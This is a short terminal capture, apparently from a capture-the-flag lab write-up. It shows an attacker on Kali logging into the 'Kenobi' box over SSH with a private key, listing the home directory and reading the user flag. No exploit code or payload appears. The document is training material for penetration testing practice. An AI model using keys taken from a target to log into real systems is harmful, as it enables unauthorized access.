 ┌──(kali㉿kali)-[~]
└─$ ssh -i id_rsa kenobi@10.10.25.169
The authenticity of host '10.10.25.169 (10.10.25.169)' can't be established.
ED25519 key fingerprint is SHA256:GXu1mgqL0Wk2ZHPmEUVIS0hvusx4hk33iTcwNKPktFw.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.25.169' (ED25519) to the list of known hosts.
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.8.0-58-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
103 packages can be updated.
65 updates are security updates.
Last login: Wed Sep  4 07:10:15 2019 from 192.168.1.147
To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.
kenobi@kenobi:~$ ld
ld: no input files
kenobi@kenobi:~$ ls
share  user.txt
kenobi@kenobi:~$ cat user.txt
d0b0f3f53b6caa532a83915e19224899
kenobi@kenobi:~$